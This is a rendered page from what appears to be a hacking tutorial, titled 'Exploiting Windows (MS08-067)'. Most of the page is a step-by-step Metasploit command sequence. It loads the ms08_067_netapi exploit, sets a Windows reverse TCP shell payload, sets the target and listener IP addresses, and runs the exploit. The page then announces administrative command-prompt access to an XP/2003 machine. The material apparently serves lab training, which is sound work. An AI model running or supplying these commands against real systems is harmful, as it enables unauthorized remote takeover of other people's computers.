
<style>
.page{position:relative;width:918px;height:1188px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:36px "Audiowide";color:#fff}
.t2{font:27px/32.4px "Minion Pro";color:#fff}
.t3{font:21px "Courier";color:#fff}
.t4{font:21px/25.2px "Courier";color:#00aeef}
</style>
<div class="page">
<div style="left:1px;top:1px;width:916px;height:1186px;background:#040503"></div>
<img style="left:54px;top:54px;width:810px;height:454px">
<p class="t1" style="left:132px;top:522px;width:656px">Exploiting Windows (MS08-067)</p>
<p class="t2" style="left:54px;top:583px;width:769px;text-indent:31px">Below is all of the commands that were used in the “Exploiting Win&shy;dows video to gain admnistrator rights over a Windows XP/2003 machine using the Metasploit framework.</p>
<p class="t3" style="left:54px;top:690px;width:153px"># msfconsole</p>
<p class="t3" style="left:54px;top:740px;width:254px">msf&gt; search ms08_067</p>
<p class="t3" style="left:54px;top:765px;width:556px">msf&gt; use exploit/windows/smb/ms08_067_netapi</p>
<p class="t3" style="left:54px;top:790px;width:770px">msf exploit(ms08_067) &gt; set payload windows/shell/reverse_tcp</p>
<p class="t3" style="left:54px;top:816px;width:619px">msf exploit(ms08_067) &gt; set RHOST 192.168.156.100</p>
<p class="t3" style="left:54px;top:841px;width:619px">msf exploit(ms08_067) &gt; set LHOST 192.168.156.102</p>
<p class="t3" style="left:54px;top:866px;width:455px">msf exploit(ms08_067) &gt; show options</p>
<p class="t3" style="left:54px;top:891px;width:392px">msf exploit(ms08_067) &gt; exploit</p>
<p class="t4" style="left:54px;top:945px;width:783px">(You now have a command prompt on the Windows machine with ad&shy;ministrative rights!)</p>
</div>
